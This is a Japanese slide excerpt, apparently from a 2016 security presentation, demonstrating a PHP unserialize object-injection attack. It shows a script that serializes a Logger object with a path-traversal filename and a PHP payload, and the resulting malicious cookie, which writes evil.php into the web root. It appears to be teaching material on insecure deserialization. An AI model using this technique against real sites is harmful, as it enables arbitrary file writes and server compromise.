 攻撃の準備
// 攻撃用スクリプト…攻撃者が使用
<?php
require 'Logger.php'; // ファイル名のバリデーションは無効に
$x = new Logger('../../../var/www/html/evil.php');
$x->add("<?php phpinfo(); ?>n");
setcookie('status', serialize($x));
以下のクッキーを生成する
Set-Cookie: status=O:6:"Logger":2:{s:16:"[NUL]Logger[NUL]filename";
s:30:"../../../var/www/html/evil.php";s:11:"[NUL]Logger[NUL]log";s:2
0:"<?php phpinfo(); ?>
Copyright © 2016 HASH Consulting Corp. 33
 